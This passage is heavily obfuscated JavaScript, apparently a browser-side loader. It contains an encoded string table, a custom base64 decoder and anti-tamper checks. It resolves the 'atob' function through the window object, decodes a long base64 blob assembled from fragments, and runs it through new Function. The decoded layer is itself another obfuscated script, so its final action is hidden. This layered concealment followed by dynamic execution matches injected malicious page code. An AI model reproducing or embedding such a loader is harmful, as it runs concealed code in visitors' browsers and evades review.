weP6wLvSDwrdAe1lrei0tvDsBeXdzhzImgrSsNLR','tenKwe4XwMPumu52v0HArgiZB25mq2rVyLD0sfyXrLHx','vw5mq2rPzezNDLyXrNbuq2nZsJfJmfPwuLHoEKzgwJnf','z3DLre5QwLn3BG','rNrxvMrsy1nJC0OXyZbLv05ytLv0mfyXqtrkExDUvNPA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y25lu3ros0rcne1QuMPmq2nTyJi4mKP5A3juu2D3zurn','DLiYvw5lu3ros0rcne5ey3Pmq2m0yuDSvKP5A3juu2D3','vgSYtenKrvrhDevkEwTYvfnND2veutjzExDUuMPoC2rd','vK52yvDStK5wvw5mq2rytKzkA1rvyZvIA0zisNL3BMiW','vfnND2vesMLnExDUsvnsBwfPy3blmdbVtuHNEvPusxnk','q2r3vg1OALrgtNjLv0zysNL3BMrvtNzJv3rpzgXfBKXd','D05PD25ju3bqwMLJCeSWmg9nsgD6ttjjC0OYEevpvJbU','qJrnBvu1tenKCeTesM5kEwTYsJjoBeOXmg9KAxDUsNLS','sJfJmgnhuK1zmJvmzw1fBKXdzfHowg8ZwMPgA1PgwNHk','EhvAwgnNyvnOzK1izZfnEMD6tNPJEvPdBgjkmezjzwT4','nvfwDeDkEwTYvfnND2veuxPoExDUuKDVmvjPy3blmdbV','B01iz3PzvefZsNPgvgvfD25lu3ros0rcne5esMHmq2rq','y3blmdbVtuHNEK0YrxnkmJqYttfVBKTtDe5lrei0tLro','BvPTzdfKuLPxy25mq2rQzgPKALzeAhjsBu5isNL3BLyW','BgHnwKHwseP5D25LvMXxwta0ngf6Bdbzu2nZsJjrEeWY','mLLty3nkmNbSu21ot1PvzZfkExDUvNPJELPfmvPsrwqZ','rtfmq2rtzdnsu0P5A3juu2D3zurnnu5dD25wmNG2ywLJ','me5euxnkEu00vg1jBKTtDe5lrei0ttjkBeXdzhjuveiW','EwnWsZaWB01iz3Hpv1vZsJf0mvrirw5lu3ros0rcne1u','D25vruL3zwLJCeSWmg9nsgCWtuDnC0OZvNjHr2nUs1n0','EMrzwvzJm2rRsNvzu2nZsJjZngj6vKrHr0PWsNL3BMnT','tMPJC0OYDe5nsffUs1yWCe8ZmtjzweLNyxL4C0XhmhnJ','v1vZsJjRBvrwng5lu3ros0rcne1TuxLmq2r1tMPoyuP5','rxHYuKnJCeSWmg9nsgD5tLrjC0P5AfDIvvvUs1n0tKTe','B1vTtLnIvZLosNL3BMrStNzwBtLpzg1JBKXdzdnnmhHx','EwnZsJfJm1LvAfHvBfPRvLvoDMnty3nkmKPeytjowfvT','EuP5A3juu2D3zurvD1PdD25Am053wKnJCeSWmg9nsgD5','twPfmeXdzhPIEKjIsNLRCLrtz3DLreu1wwL3BMeWmhDK','wfvfwMTwBe52uKnJC0OZuNPumu5yvurbEKP5D25wELjS','y2HHCKnVzgvbDa','mgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjkm1y0','tJfkA1vQqMTzmhbltKnJC0OXyZfzv1jytLvsrvPwy25m','EKzWtuzKuLj5y3nkmwrqyw10we5xuMTtmK5qsNL3BLyX','vvDNEfrty3nkm2XywLD4B1eYoujkExDUwJb4nfKWndrH','ruzyvuzJBKXdzdfuBvPczgXoDLLPy3nkmwrswvrACLDR','s0rcne1xwMHmq2m0yuDSvKP5A3juu2D3zurvmu1PD25t','m0jcwwTVBKTtDe5lrei0tLDvm0Xdzg9tBKv5sNLRCLrt','zurgAK15D25sBgWXuNLJCeSWmg9nsgCWtwPRC0OXzhnL','sNLRCLrtz3DLrfuYtLn3BLDTBhvrEwnWsZaWB01iz3LA','ww5mq2rRwJbos2mXBfHkExDUvNPwsgviwM5Ar05xvNLJ','tenKwe5SAdrwmuiYy0zKu1v5y3nkmwrqyuDsuveYow1L','q2rdttbsmuP5A3juu2D3zurjD1L5D25AshbdsLnJCeSW','tenJnvfwDeDkEwTYvfnND2vewxDoq3DUzfD0B1P5y3bl','mxqXveHfBKTtDe5lrei0tLroBeXdy2PprtvPsNLRCLrt','mdbVtuHNmu4YuxnkEvL3tNLfBKTwmdLABLz1wtnsCgiY','vMTJBKXdzejxvwHcvJfkBuT5y3nkmwrsu21suLrUA3Lw','tuHNme5TrxnkmMTTvfy0BKTwmdLABLz1wtnsCgiYng9J','EtHUtenKwfqYuMTtmgWWwtfAmfPty3nkm280yNPKAvOY','sZaWB01izZfnBuvZsJbgBvKYng5lu3ros0rcne16wxLm','EuXdyZfnrKv4sNLRCLrtz3DLreK1tML3BMnfrMLtAwnW','qJrnmKv4tenJAMnuzgvkEwTYvfnND2vevtrnAxDUvJj4','wNrsu2nWsZaWBW','zfbzvffUtenKwfqWCgTumu52wvzJmvjiB25mq2rZtwTN','z3HpvefZsJjKEMnhuw5lu3ros0rcne0YwxLmq2rTzuzA','tenKmLeYoxfzmwrHwKvSEeP5D25sr0zRwta1vgf6BdbJ','vNPSsfyWow1Hq2nZsJfJmLeZsLHom2XVvJa5weP5D25w','ywLJCeSWmg9nsgCWtw1jC0P6rLrLrxDUs1n0tKTeqJrn','yKDssfj5y3nkmwmXwMTWwfr6BhDwmdK1sNL3BMjQAhzx','ndC5mtDQrKngz0S','yZboDLLPy3nkmMG0utbkmMnTmg5mq2rytLzowfeWDenz','D25wmdH4t0zJmgjhuKXxwevUtenKqMjxCZjwmuzhwtfA','wvrjB01iz3LzBuvZsJbjELjivw5lvJbVtuHND0TtD3DL','rff6wKn3BLfQtKvKu2nWsZaWB01iz3LzvefZsJjOs2nu','EwXKufDAmwjTtJbHvZL1s0HjC2n5EdfmsfLZzhL4neXi','z2nPAhPmsfvZzgL4m0Xiz3nLAxHctevjC1f5Eevlvhq5','twPOAuXdyZfnrKv4sNLRCLrtz3DLrfv3tLn3BMffChHn','z3DLre5Stun3BK9vrMjsAwnWsZaWB01iz3LoAKLZsJi1','y3blmdbVtuHNmvLxtxnkmMr6y0DrBKTtDe5lrei0tLrz','uM1osu9houLwmuO2zvnJC0OYtLrIELzytMPswwmYrw5m','s1yWovrtz3DLrfzTtxL3BLrQvJzIq2nWs3LKmeP5EgTx','mfLQz3nkmxbWyMTnBKTtDe5lrei0tKrrEKXdzeDxwfzi','EKXivxbLm0PSzeHwEwjPqNLlse1ZzfnRn2ztEgTxmdbV','BKXdzfHvBe5mww1fngndy3nkmwrqvuDWwe5urNzIv0vU','AeXdzgvArgHxsNLRCLrtz3DLre5TwwL3BLDuAg9oq2nW','u1PgsMfAu2nZsJfKuKWYuLvtAZvQvKvOEeP5D25wELeZ','u2D3zurgBvLPD25uALy2yKnJCeSWmg9nsgCWt1rrC0OW','rei0tw1gBuXdy2HlAZLTsNLRCLrtz3DLrfzOtML3BKTg','u2nhtLnvmNrysNL3BMjRtNjomLP0yJfgwfvyvw5mq2ry','tKTeqJrnv1K0tenKC1jeBgrkEwTYvfnND2veuM1pu3DU','mLPnvM5ODgiYng5mq2rytMTsCMjRDenArxrOsNL3BLyW','D25pr2HWvLnJCeSWmg9nsgD5ww1nC0P5B2XKEKvUs1n4','B2vftNzvrMmZvhLJC0OYAfrImNGWvevOseP5D25wELPt','u2D3zurjEK9dD25xm1zny1nJCeSWmg9nsgD6txPbC0OW','txL3BKLtuM1HAwnWsZaWB01iz3HAvgDZsJbAwMrvy25l','q3DUy0vgAvnPy3blmdbVtuHNEu5etxnkmJL2uJjvBKTt','wfqXBwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLl','ELjKtezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHt','AvPTzfC1AMrhBhzIAwG0teHVCguZwMHJAujxufu4C1fu','AujTvZfnB01iz3HzALfZsJbwqMfvtw5lvJbVzunRn2zt','utfJm1eXtLHvr1vUtenKwfvwCgTtme52wwXJmMnSrw5m','ExHjs1r0ouXisMjzve1VtuHNEK5urxnkmwS0yurrBKTw','wxPxAwnWsZaWB01iz3PoALvZsJfRngfeuw5lu3ros0rc','yMLcBvCXqw9nsgD5tLrnC0OYEevpvJbUs1yWB2vdEdzm','sgD6tM1vC0OWvKjHvu1Us1n0tKTeqJrnALzPtenKBwvg','uZncALuXtNzru2nZsJjjngiXrLHoBvv5vJfjneP5D25s','ne1xrxLmq2rVu25fEuP5A3juu2D3zurnne55D25Am053','AvvUs1n0tKTeqJrovgm1tenKqvrSutnkEwTYvfnND2ve','muKWsNL3BMfTzZnzmg95ywTfBKXdzfHorxrjvJa5mfPf','mMjwyZbHA1jVy1nJC0OZvLrHELPyvuHSrfyXsJfkExDU','AgPvmdvRwtfvngiZvw5mq2rVyLDZnvyXrLrorMmYyLnJ','sJbjELjivw5lu3ros0rcne5hutfmq2rVu25fEuP5A3ju','q01iB25lu3ros0rcne1Qutbmq2n4vtnOtuP5A3juu2D3','tKvWwe5ez25mq2qWuNPNEvyXrMXpu2nZsJbgwMjRCfHv','tvrRnuXdy2PJvgrLsNLRCLrtz3DLrfv5txL3BLffnvvo','ALvZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVzhL4neXi','weP6wLvSDwrdAe1lrei0txPjEeXdzevHALzhsNLRCeTP','D2vertroq3DUyMT4CLvPy3blmdbVtuHNEK1xtxnkEuvX','vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fxtMXkmtbV','u0zSBvryzgHkExDUyMT4BvvgzfbzvgTUtenKwfvvDdnH','mg9nsgD5tKrNC0OWuNfovvLUs1n0tKTeqJrorgmXtenK','wM1nC0OXsJnKrKLUs1n0tKTeqJrnmKKXtenKq00WuJfk','rNbey1C0BLHumwjnsgD4tercne1dD3DLrejKteHsB2fy','uLbAm1jRvM5fBKXdzgHABvL6vJfkrgfdy3nkm1POy1v4','vNrTvZjfEKTeqJroveuYtenJCePfou9kEwXKvZjfEKTe','ngeZzfHorMnUtenKwe4XCgTvm1KZwtb4tLLty3nkmJH6','mdbVtuHNme1eA3nkmMr6y0DrBKTwmdLuu2D3zurvm1Lt','mu5xtxnkmJvnytfjBKTtDe5lrei0tw1rmuXdzhvoAK5H','strkExDUyZbSwvDgzfjpvu1UtenKwe4XCgTtvNa2tJbk','zfHuEMHPvNPKAeP5D25rA2CWvLzKuwjyqw5mq2rytJjg','mu5ZwvnJC0OZtKHvBu5iyLD0Afjhrw5mq2qZt0D0svyW','zgPwmuzWvLnJC0OYvxPzwhbyvvHgmuP5D25LBuPtwKzr','tenKr1DyvKHkEwXKufDAmwjTtJbHvZL1s0HjCguZsMXK','muj1yMXJmvnguM1Ju2nZsJi1DgiXBfHov2XUvJffneP5','BfzyvuHfBKXdzg1uBe4XvJfcAgnty3nkmfjVtvHgnK9h','sZaWB01izZbnAMnZsNPOB2fwvw5lu3ros0rcne1Tttnm','AK5HsNLRCLrtz3DLrfu0wLn3BK0XzhHku2nWsZaWB01i','CeSWmg9nsgD5wKrzC0OWndfLBxDUs1n0tKTeqJrnAK5O','mwfUqM5ure5RvM1fBKXdzfHvvKj3vNPKwu1hmvHkExDU','mJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujgufH0ou8W','BvL4u1nJCeSWmg9nsgCXtvrbC0OYuJzrAvvUs1n0tKTe','vfnND2veutroAxDUtLrcuK1ty3blmdbVtuHNmvPxwxnk','wKrvC0OYDe5nsffUs1nZBMn5og5mr1jIvfnND2vesMHn','D25mq2rPuti5ALz6uNrtrvzisNL3BLz6vtbKmfjVvg1o','ugnuBfLrm0vUtenKwe55owPumwH1ywXJm2vTAfHoAtLR','wMfArxHzveC5q1z5y3nkmLzuyxPgBLeYovnwmuuWsNL3','yJjwBfOZsNLIu2nZsJfJmLLytLHov2T6vJfcnuP5D25A','u2D3zurrEu5PD25rrtvvtNLJCeSWmg9nsgCWttjnC0OX','BKTtDe5lrei0twPkBeXdzeDnmNGWsNLRCLrtz3DLrff3','DgvZDa','uNLJC0OXzfbvmdfytKDOA1qYrNbkExDUvNPKvvngzffo'];function _0x4877542d(a,b){a=a-0xef;var c=_0x4877542c[a];if(_0x4877542d['xCYxUc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4877542d['QlyXZt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4877542d['wgbhdw']={},_0x4877542d['xCYxUc']=!![];}var e=_0x4877542c[0x0],f=a+e,g=_0x4877542d['wgbhdw'][f];if(g===undefined){var h=function(i){this['bVmItr']=i,this['BLVJPu']=[0x1,0x0,0x0],this['ChqqEM']=function(){return'newState';},this['ZFEnrJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WIocgi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mEsMTv']=function(){var i=new RegExp(this['ZFEnrJ']+this['WIocgi']),j=i['test'](this['ChqqEM']['toString']())?--this['BLVJPu'][0x1]:--this['BLVJPu'][0x0];return this['kemjKl'](j);},h['prototype']['kemjKl']=function(i){if(!Boolean(~i))return i;return this['QLzLac'](this['bVmItr']);},h['prototype']['QLzLac']=function(j){for(var k=0x0,l=this['BLVJPu']['length'];k<l;k++){this['BLVJPu']['push'](Math['round'](Math['random']())),l=this['BLVJPu']['length'];}return j(this['BLVJPu'][0x0]);},new h(_0x4877542d)['mEsMTv'](),c=_0x4877542d['QlyXZt'](c),_0x4877542d['wgbhdw'][f]=c;}else c=g;return c;}var _0x4877542v=_0x4877542d;(function(a,b){var q=_0x4877542d;while(!![]){try{var c=-parseInt(q(0x113))+parseInt(q(0x190))*parseInt(q(0x247))+parseInt(q(0x1b0))*parseInt(q(0x258))+-parseInt(q(0x1f4))+-parseInt(q(0x174))*-parseInt(q(0x18f))+parseInt(q(0x175))*-parseInt(q(0x28f))+parseInt(q(0x170))*parseInt(q(0x160));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4877542c,0x45a14));var _0x4877542e=window;function _0x4877542f(c,d){var r=_0x4877542d,e={};e[r(0x137)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x4877542d,n=typeof window!==s(0x110)?window:typeof process==='object'&&f['JdEhF'](typeof require,'function')&&f['JdEhF'](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x244)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4877542f(_0x4877542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzODM3NzJjPVsnV09xaGdKa'+'XMnLCdXUDhWaG1veFc0cScsJ21tb2NXN3'+'VNQ1cnLCdEY1pkVlNraVc1UycsJ2g4by9'+'0TEgzJywncEtWY1Q4a1BjYScsJ1dQdGRP'+'bWtQV1JUZScsJ1dQRmRTMm00V1BHJywnV'+'09oY0pMaGNQQ29uJywnV1AzZElXRmNJY0'+'8nLCdnM0g4Vzc4SicsJ0FIRmNPbWtvdUc'+'nLCdmTXBkSjF4ZEdHJywnRUphMldReVIn'+'LCdvZ2xjVW1rYWtXJywnenF5SFc0V1EnL'+'CdXNHJBaHdkZFZhJywnZU1wY0tDa2xjVy'+'csJ0VTbzhuVzdkSUcnLCd4OGtiQ1NvZlc'+_0x4877542v(0x19d)+_0x4877542v(0x218)+'DhvOGxoTFknLCd6OGtnV1BWY05DazAnLC'+_0x4877542v(0x182)+_0x4877542v(0x202)+_0x4877542v(0x1f0)+'ScsJ1c2aVNmU29GVzRKZEdta3onLCdXUE'+'pkVDFhQldQaScsJ1dRUmRTOG9rZ21vZSc'+'sJ1c0RzdDMGxjU1cnLCdXN3VUV1FGZEdt'+'b08nLCd5WTV0V1B2eCcsJ244b25XNnlRd'+'EcnLCdXN1pjU21vNlc0enhmTERQJywnen'+'JDWGdTbzInLCdrOG85dXhiQicsJ3ZDa0R'+_0x4877542v(0xef)+'U2tuRW1vd1c0aScsJ1c0R25XUVpjSjA4J'+'ywnQzhrSFdSR1FXUTAnLCdvbW9VdTByYS'+'csJ1dSM2RQbW9QbG1vSycsJ29ta3VXUXF'+'QVzZpJywnRVpGZEtDa2pXNm0nLCdzQ28v'+'bHg1OScsJ2Ntb1pyZURuJywnbW1vL1c0T'+'mRRU29VVzRETldPQmNSSVBacW1vRycsJ2'+'o4b3hXN0tI'+('V1F5JywneThvemRhRGsnLCdXUWhkUFNvU'+'GlTb1UnLCd0U2s3V1BTeldSeScsJ1dSSH'+'FXNnhkVXJlJywnV1FsZEttb2ZXNTlkJyw'+'nbW1rNm5tb0NXUDgnLCdyYUNCVzRpMycs'+'J21NdGNUOGtXZlcnLCdXNWZIV1J6UVdST'+'ycsJ1c0MVdXUFBNV1BxJywnRXZuNkRtb1'+'onLCdXNEJkUHYzY0hZYScsJ0FTa0ZXUGR'+'jTm1reicsJ1dQN2RTSjdjVWJ1Jywnbkt2'+'UldQaTYnLCdXUmVYa1gwVCcsJ3VZSFdXU'+_0x4877542v(0x196)+'NvYVdRanAnLCdXUERyVzdqc2thJywnV1J'+'WZEdTb2hqU29OJywnV1E0d1c3WmRPcWEn'+'LCdXNHhkUTEzY1N2QycsJ1c0ejdXUk9BV'+_0x4877542v(0x21b)+'hDb3UnLCdXNUZkUzE3Y01HaScsJ1dQODB'+'XNkpkSEdHJywnZzAxM1dRS0gnLCdXUEJk'+'R21rVldRbjYnLCdwMWFZV1F5VicsJ3hiZ'+'jlXUlhiJywnbUNvOVc1bTVDYScsJ3lhbV'+'FmU28wJywnVzZCZFF4L2NIS20nLCdXNGR'+_0x4877542v(0x111)+'J1c1UFNXNEw5bVcnLCdsMC9kVjNOZExHJ'+_0x4877542v(0x11b)+_0x4877542v(0x1f6)+'DazQnLCdoU29WVzU0ZldPNCcsJ284b3h6'+'TDExJywnRjhrQ1dSVzJXT3EnLCdXT2JZV'+'zU1dmJHJywnVzRQL1dSdVdXUUMnLCdlS0'+'xhYm1rcicsJ1dPdGRTckJjSXRPJywnVzV'+'HSFc1YjNicScsJ1c0djhXUHJUV1FDJywn'+'VzRMUldRSzBXT3EnLCdXT3lub0hHTicsJ'+'1c2Q2dXUlJjVTBtJywnV1FsY0sybGNVbW'+'9RJywnQ2RK')+('Y1RDa0d5YScsJ2JDb1dXNDhodUcnLCdXU'+'XRkTThva2xTbzQnLCd6SjdkUG1rMlc2MC'+'csJ1c3U25XNG5EamEnLCdXNTNjUUNvOVd'+_0x4877542v(0xf4)+_0x4877542v(0x246)+'np1VzdUbWJXJywnVzdXcldSbGRSOG9uJy'+'wnV1BaZElKaGNVSXEnLCdXUDhBVzdkZEd'+'XTycsJ1dSOEpXNVpkR1lTJywnRThraldR'+'SmNKOGtTJywneVpTaWNDb3knLCdXT1Nvb'+'WJhLycsJ3Rta0t5OG9jVzRLJywnRlNvTG'+'dYcGRMcScsJ1c1WGxpM0pkTEcnLCdiQ2t'+'qaVNvTldSUycsJ1dRbGRRY2xjUWRxJywn'+'c21rVkNTb1dXNksnLCdXNXViV1BOY091U'+_0x4877542v(0x1d3)+'lEV1BLJywnc0o4SFdQdU8nLCdXUXlLVzV'+'aZEhZdScsJ1c3TGVXNER3YnEnLCdXNlpk'+'TDB0Y1BITycsJ2tTazhXUDQ3VzZxJywnV'+_0x4877542v(0x234)+'wnc3RsY0hDa0d1VycsJ1c2YWVXNGlSV1B'+'hJywnd1lHUVdQNHknLCdXUkZkTUNraVdR'+'MXonLCdXUWRkSVdkY0hHYScsJ2d4NG5yW'+'nUnLCdheGZkbFNrcCcsJ2llR0xXUjQxJy'+_0x4877542v(0x14f)+'sJ1dSZGNSeEZjTlNvdycsJ3F0Q2psOG9h'+'JywnVzVWZEgxcGNITmEnLCdXNktwV1BOY'+'1VNZScsJ1c1anFvTEpkS2EnLCdXNFA1ZG'+'ZoZFVxJywnb0NvNFc3U3lXTzgnLCd3bWt'+_0x4877542v(0x20b)+'Y004bzRDbW9KJywnd0gzZFVta1pXNlcnL'+'Cd2bW9janJkZFRXJywndTN4ZFFta2gnLC'+'dXUmlzaFph')+('VCcsJ29Ta0ZXUWVQVzZtJywnV09UZ1c0d'+'mxiYScsJ3FDb2hhTnpIJywnaWhyNG9ta2'+'knLCdoQ2tkYjhvTldQTycsJ1c2Szd2dlJ'+'jS3EnLCdDOGt0V1FpUldRQycsJ2YwdVJy'+'dDQnLCd3bW95bzExSicsJ2FDa09XUlM2V'+_0x4877542v(0x275)+'A0SycsJ2JLUDhhOGtkJywnVzZEYVdRMUt'+'XUXEnLCdCV3pGV1B5JywnV09OZFJKN2NN'+'Y1cnLCdsdWpvV1JPQycsJ2thTGNXUmE3J'+'ywnVzdOY0ptb2d5bW9CJywndldYcldSMV'+'EnLCdXNTBGV1FOY1VncScsJ2JlM2NOOGt'+'tYXEnLCdXNTNkUGFIN3NXJywnalh2VldQ'+'cTgnLCdkbW9JVzVxeUZHJywnaFlmcFdSb'+'UsnLCdXT2hkSWUwQVdPSycsJ1c2M2RMaG'+'RjSVdDJywnV1JWZEtDb3VhOG81JywnV09'+'sY05NdGNJOG9VJywnV095R3BTb3FXN0cn'+'LCdXUVpkVWNsY05yaScsJ2x2V0NGWUsnL'+'CdjQ2sxZDhvVFdPOCcsJ1dSN2NQTkJjUT'+'hvVicsJ1c3Q2NXUkpkUlNvUCcsJ1dPN2N'+'SZmRjVThvTycsJ3RDa2N4OG9KVzdPJywn'+'bjhveVc0YVNXUU8nLCdXUVhKVzRyY2RhJ'+'ywneDJ2cURDbzknLCdyYTRXVzcwLycsJ2'+'JNaGNIZ24yJywnYk1HN1dRQ04nLCdDQ29'+'xZXZQKycsJ1c3TmRVV3Z2d2EnLCdmV2pq'+'V1A4NScsJ1c1aGRKdUJjTHFHJywnRXNhb'+_0x4877542v(0x25d)+'dPdScsJ0R0WEZXT2Y0JywnVzRIRFdPdmF'+'XUW0nLCdXUFZkVG1rRVdSZkQnLCdsR2pL'+'V1JHUScsJ1dQaGRHQ2tPV1JUMycsJ1c2R'+_0x4877542v(0x26a)+'wnV09mM1c0')+('dGRLRzgnLCdXT3U5b0NvUlc0NCcsJ0Vje'+'GNLOGt0cXEnLCdXUGZNVzRUcGRHJywnVz'+'dpeEZMcGNTcScsJ3VTb3dwV1pkTGEnLCd'+'XN1ZjSG1vcHk4b0cnLCdXNm4zVzd6RnBx'+_0x4877542v(0x271)+'zhveicsJ1c1SmRWMDNjTGdlJywnRGE0Z2'+'s4b2knLCdXNTdkRzJWY1FJUycsJ1c3dWh'+'5TlpjS1cnLCdXNm5vVzRIRGpHJywnV1I4'+'Q2hTb0ZXNU8nLCdXUGFVY2IwVCcsJ3Fta'+'1VXUHl1V1BLJywnV1FaZEtOYXdXUUMnLC'+'dXN1RrV092cldQQycsJ1dPMU9XNVZkVVd'+'HJywndXZiRURDb0knLCdBWHFUV09xOCcs'+_0x4877542v(0x157)+'TQnLCdXUml6VzZ0ZE9ZTycsJ1c3cVhXUk'+'ZkVW1vRicsJ3lDa2pXUmFOV08wJywnV1J'+'TWGJtb1JXNVMnLCdXUFQzVzVoZFZydScs'+'J1dSYXZmbW9UVzVPJywnYXYzY0x2SEUnL'+'CdXUC9kSENvTWlDb1onLCdXT1ZkVko3Y1'+'ZaQycsJ1dSU1VidEs2JywnVzVQOXBOTmR'+_0x4877542v(0x277)+'a1JXUGY4JywneDNMeXc4bzUnLCdqMzUyV'+'1BlRicsJ1dQRExXT0pkSDFDJywnVzVLbF'+'c3cmlhVycsJ1dQaGNRS1JjVUNvRycsJ1d'+'ROXlXNkRHa0cnLCdwU29zVzRPbUFXJywn'+'Vzc1R1c3OUJiVycsJ3FTb1lqdURjJywnb'+_0x4877542v(0x191)+'R3Q2tEVzVWZEdDb0lobW9jVzU3Y0tTb1Y'+'nLCdnU29vVzVpU3JHJywnQnRWY09Da1dG'+'YScsJ2lta2JnU29oV1BLJywncVNvVmlXR'+'mRTcScsJ1c2OGhXUGxkSjhvOCcsJ1dSWm'+'RKZ2VVV09P')+(_0x4877542v(0x13d)+'2NWZ2EnLCdXUk8wVzd4ZFRjOCcsJ0NTb0'+_0x4877542v(0x1b1)+'1WFdPbScsJ0Zta1VxOG9QVzZXJywnd2VU'+_0x4877542v(0x14e)+'0ptb3ZXUDl5JywnZWJyaVdQYXMnLCdXUF'+'pkUkNvQlc0dlQnLCdzU2syV1FKY0xTazA'+'nLCdXUVNSZ2RLRCcsJ0NxMTRXUm5iJywn'+_0x4877542v(0x290)+'ScsJ1c1ZTJCMEJjU3EnLCdXT1BMVzU5Rm'+'1xJywnV1FoZFY4b3RmU29PJywnVzdWZFB'+'2RmNJdmknLCdXNEx6V1FhV1dQNCcsJ2Q4'+'b1ZXNW1DV1FXJywnVzdmMFdPdjVXUjgnL'+'CdmTFhwV1I4MScsJ2kweGRWZ0JkUHEnLC'+'d4OG9WZlhCZEhXJywnc21vQ2x2MWonLCd'+'tSW5nV1I0NCcsJ3BTb3lXNHVtQlcnLCdX'+'N21HV1A3ZEdtb1UnLCdXT1JkT21rT1dQY'+'kYnLCdzclNybDhvOScsJ3NyZGRHQ2tpVz'+'ZXJywnVzZqb1dPNUhXT1cnLCdrTHJpV1F'+'5YicsJ2Zta0ZXT0NiVzVhJywnVzdKY0hD'+'b25xU28rJywnV1JUb1c2ZGRTcUcnLCdXN'+'Et0QzBwY09xJywneXN0Y1VDa09BRycsJ2'+_0x4877542v(0x107)+_0x4877542v(0x1a6)+'RmNJU290V08xUicsJ2RmM2RPdTdkUVcnL'+_0x4877542v(0x1bf)+'dqOG9OVzRXTldQZScsJ1dRcWFXNXhkU2J'+'lJywnaW1vM3d3OUcnLCdlQ2tpZzhvWldQ'+_0x4877542v(0x12c)+'FFDb2gnLCdXNTFlV1JLV1dPTycsJ3l0WF'+'VnU280Jywn')+(_0x4877542v(0x241)+_0x4877542v(0x1c7)+'9hY2NzaVonLCdXT0dEVzVWZFBXQycsJ1c'+_0x4877542v(0x239)+'ZDAvZEpoL2RHYScsJ3o4a2ZXUDR0V1JPJ'+'ywncFpqOVdSOEMnLCdXNm51V1JYS1dSSy'+'csJ0U4b2xrYTdkVXEnLCdXNGJZVzRqeWd'+'XJywnbnZuMG44azMnLCd3U282YldsZFVh'+'JywnV1BEZ1c1amxwYScsJ0ZTa2h3Q29XV'+_0x4877542v(0x127)+'hvZHg4b1gnLCdvMXpXV1JTdScsJ1dRWmR'+'JdW1vV1BHJywnV09TQ2ptb2tXNkcnLCdi'+'THRkTXgzZFBhJywnVzdtUlc3aTFXUXUnL'+'CdXUkx2VzRaZFZYTycsJ0FTazJXUXRjUk'+'NrOCcsJ1dRWmNRTXBjTG1veScsJ0Vtazl'+'3OG9YVzZtJywnRFptSVdPcW8nLCdXNU5k'+_0x4877542v(0x226)+'jhvdVc0UycsJ25tazBmU29vV09lJywnaj'+_0x4877542v(0x180)+'neFNvZGRZUmRPRycsJ3Fta05XT0pjUVNr'+'VicsJ2xocWFDc1MnLCdXUHRkTDFDeFdPZ'+'ScsJ1c0YXZXUmhkTG1vbScsJ1dQL2RTbW'+'tkV1JiZCcsJ0Vta3NXT2FOV09tJywnVzR'+'EUWYxUmRUYScsJ1c3RDFXNmp3aEcnLCdX'+'T1pkVk1PNFdRbScsJ2U4azBXUWEvVzc4J'+'ywndmhIRHo4bzAnLCdXT0pkU0NrU1dPcn'+'YnLCduTC9jSW1rRWphJywnV1FMM1c3UmR'+'LWGUnLCdXT0JkTGU0cFdPbScsJ1c3TmRQ'+'YzE0dmEnLCdXUjR1VzRGZEliVycsJ2JDb'+_0x4877542v(0x17c)+'wnV1JCZEs4')+('azVXUFRFJywnbjI5aFdPbWQnLCdXUHlsa'+'lNvcFc2MCcsJ29leXhXUTRMJywnRVNvS2'+_0x4877542v(0x168)+_0x4877542v(0x17b)+'S1NrRmJXJywnVzVQeFc3ZlZncScsJ1c2T'+_0x4877542v(0x1ae)+'dvU29sJywnd0NrU1dPaVFXT3UnLCdXT3V'+'jVzdQNFdRSycsJ3lydGNLQ2s3eGEnLCdX'+_0x4877542v(0x1aa)+_0x4877542v(0x147)+'wnVzRWY044b1B4Q28rJywnV1BWZFJDb1l'+'sU29sJywnaTFhWldPaTInLCdXUFMvVzUv'+'ZE1jVycsJ2M4a21XUVN5VzRlJywnbzNOY'+'0ozckInLCdXN2hjVThvWFdPZm4nLCdXUW'+_0x4877542v(0x21d)+'sJ1dSNGNhSm1HJywnV1E5cFc3NWlkRycs'+'J1dPNENXNkpkUEhLJywnV1BaZEpjSmNMS'+'HEnLCd0V1BLV1BEZScsJ1c2QmRTaFpjUW'+'IwJywnV09MUVc0M2RRWTAnLCdwTS9jUUN'+'rNmpXJywneWQwYicsJ1dSU3JhbW9iVzU4'+'JywnVzZlUldQUmRWU282JywnVzVWY09tb'+'1ZXUDlNJywnVzYwOVdSeGRMbW9WJywnV0'+'9kZFFhaGNIczQnLCdXNDFkV1FOY0dOaGN'+'RU2tZVzVTK0ZDb01wOG9oJywncDhvbVc2'+'dUJXUGEnLCdXNWxjTlNvWUVtb0knLCdyY'+_0x4877542v(0x131)+'9OY1ZNN2NLQ293JywnV1FWZFFtb2hvOG8'+'3J